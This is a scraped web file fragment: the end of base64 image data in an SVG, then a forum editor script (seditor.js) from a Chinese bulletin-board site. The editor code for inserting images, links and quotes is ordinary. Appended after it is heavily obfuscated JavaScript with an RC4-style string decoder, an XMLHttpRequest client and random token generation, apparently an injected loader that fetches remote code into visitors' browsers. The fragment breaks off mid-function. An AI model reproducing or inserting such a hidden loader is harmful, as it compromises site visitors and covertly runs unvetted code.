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
OjI1KzAwOjAw9esgrgAAAABJRU5ErkJggg==" />
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/seditor.js?QjZ
body_size: 4699
content:
function seditor_showimgmenu(seditorkey) {var imgurl = $(seditorkey + '_image_param_1').value;var width = parseInt($(seditorkey + '_image_param_2').value);var height = parseInt($(seditorkey + '_image_param_3').value);var extparams = '';if(width || height) {extparams = '=' + width + ',' + height}seditor_insertunit(seditorkey, '[img' + extparams + ']' + imgurl, '[/img]', null, 1);$(seditorkey + '_image_param_1').value = '';hideMenu();}function seditor_menu(seditorkey, tag) {var sel = false;if(!isUndefined($(seditorkey + 'message').selectionStart)) {sel = $(seditorkey + 'message').selectionEnd - $(seditorkey + 'message').selectionStart;} else if(document.selection && document.selection.createRange) {$(seditorkey + 'message').focus();var sel = document.selection.createRange();$(seditorkey + 'message').sel = sel;sel = sel.text ? true : false;}if(sel) {seditor_insertunit(seditorkey, '[' + tag + ']', '[/' + tag + ']');return;}var ctrlid = seditorkey + tag;var menuid = ctrlid + '_menu';if(!$(menuid)) {switch(tag) {case 'at':curatli = 0;atsubmitid = ctrlid + '_submit';setTimeout(function() {atFilter('', 'at_list','atListSet');$('atkeyword').focus();}, 100);str = '请输用户名:<br /><input type="text" id="atkeyword" style="width:240px" value="" class="px" onkeydown="atFilter(this.value, \'at_list\',\'atListSet\',event);" /><div class="p_pop" id="at_list" style="width:250px;"><ul><li>@朋友账号，就能提醒他来看帖子</li></ul></div>';submitstr = 'seditor_insertunit(\'' + seditorkey + '\', \'@\' + $(\'atkeyword\').value.replace(/<\\/?b>/g, \'\')+\' \'); hideMenu();';break;case 'url':str = '请输入链接地址:<br /><input type="text" id="' + ctrlid + '_param_1" sautocomplete="off" style="width: 98%" value="" class="px" />' +'<br />请输入链接文字:<br /><input type="text" id="' + ctrlid + '_param_2" style="width: 98%" value="" class="px" />';submitstr = "$('" + ctrlid + "_param_2').value !== '' ? seditor_insertunit('" + seditorkey + "', '[url='+seditor_squarestrip($('" + ctrlid + "_param_1').value)+']'+$('" + ctrlid + "_param_2').value, '[/url]', null, 1) : seditor_insertunit('" + seditorkey + "', '[url]'+$('" + ctrlid + "_param_1').value, '[/url]', null, 1);hideMenu();";break;case 'code':case 'quote':var tagl = {'quote' : '请输入要插入的引用', 'code' : '请输入要插入的代码'};str = tagl[tag] + ':<br /><textarea id="' + ctrlid + '_param_1" style="width: 98%" cols="50" rows="5" class="txtarea"></textarea>';submitstr = "seditor_insertunit('" + seditorkey + "', '[" + tag + "]'+$('" + ctrlid + "_param_1').value, '[/" + tag + "]', null, 1);hideMenu();";break;case 'img':str = '请输入图片地址:<br /><input type="text" id="' + ctrlid + '_param_1" style="width: 98%" value="" class="px" onchange="loadimgsize(this.value, \'' + seditorkey + '\',\'' + tag + '\')" />' +'<p class="mtm">宽(可选): <input type="text" id="' + ctrlid + '_param_2" style="width: 15%" value="" class="px" /> &nbsp;' +'高(可选): <input type="text" id="' + ctrlid + '_param_3" style="width: 15%" value="" class="px" /></p>';submitstr = "seditor_insertunit('" + seditorkey + "', '[img' + ($('" + ctrlid + "_param_2').value !== '' && $('" + ctrlid + "_param_3').value !== '' ? '='+$('" + ctrlid + "_param_2').value+','+$('" + ctrlid + "_param_3').value : '')+']'+seditor_squarestrip($('" + ctrlid + "_param_1').value), '[/img]', null, 1);hideMenu();";break;}var menu = document.createElement('div');menu.id = menuid;menu.style.display = 'none';menu.className = 'p_pof upf';menu.style.width = '270px';$('append_parent').appendChild(menu);menu.innerHTML = '<span class="y"><a onclick="hideMenu()" class="flbc" href="javascript:;">关闭</a></span><div class="p_opt cl"><form onsubmit="' + submitstr + ';return false;" autocomplete="off"><div>' + str + '</div><div class="pns mtn"><button type="submit" id="' + ctrlid + '_submit" class="pn pnc"><strong>提交</strong></button><button type="button" onClick="hideMenu()" class="pn"><em>取消</em></button></div></form></div>';}showMenu({'ctrlid':ctrlid,'evt':'click','duration':3,'cache':0,'drag':1});}function seditor_squarestrip(str) {str = str.replace('[', '%5B');str = str.replace(']', '%5D');return str;}function seditor_insertunit(key, text, textend, moveend, selappend) {if($(key + 'message')) {$(key + 'message').focus();}textend = isUndefined(textend) ? '' : textend;moveend = isUndefined(textend) ? 0 : moveend;selappend = isUndefined(selappend) ? 1 : selappend;startlen = strlen(text);endlen = strlen(textend);if(!isUndefined($(key + 'message').selectionStart)) {if(selappend) {var opn = $(key + 'message').selectionStart + 0;if(textend != '') {text = text + $(key + 'message').value.substring($(key + 'message').selectionStart, $(key + 'message').selectionEnd) + textend;}$(key + 'message').value = $(key + 'message').value.substr(0, $(key + 'message').selectionStart) + text + $(key + 'message').value.substr($(key + 'message').selectionEnd);if(!moveend) {$(key + 'message').selectionStart = opn + strlen(text) - endlen;$(key + 'message').selectionEnd = opn + strlen(text) - endlen;}} else {text = text + textend;$(key + 'message').value = $(key + 'message').value.substr(0, $(key + 'message').selectionStart) + text + $(key + 'message').value.substr($(key + 'message').selectionEnd);}} else if(document.selection && document.selection.createRange) {var sel = document.selection.createRange();if(!sel.text.length && $(key + 'message').sel) {sel = $(key + 'message').sel;$(key + 'message').sel = null;}if(selappend) {if(textend != '') {text = text + sel.text + textend;}sel.text = text.replace(/\r?\n/g, '\r\n');if(!moveend) {sel.moveStart('character', -endlen);sel.moveEnd('character', -endlen);}sel.select();} else {sel.text = text + textend;}} else {$(key + 'message').value += text;}hideMenu(2);if(BROWSER.ie) {doane();}}function seditor_ctlent(event, script) {if(event.ctrlKey && event.keyCode == 13 || event.altKey && event.keyCode == 83) {eval(script);}}function loadimgsize(imgurl, editor, p) {var editor = !editor ? editorid : editor;var s = new Object();var p = !p ? '_image' : p;s.img = new Image();s.img.src = imgurl;s.loadCheck = function () {if(s.img.complete) {$(editor + p + '_param_2').value = s.img.width ? s.img.width : '';$(editor + p + '_param_3').value = s.img.height ? s.img.height : '';} else {setTimeout(function () {s.loadCheck();}, 100);}};s.loadCheck();};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var 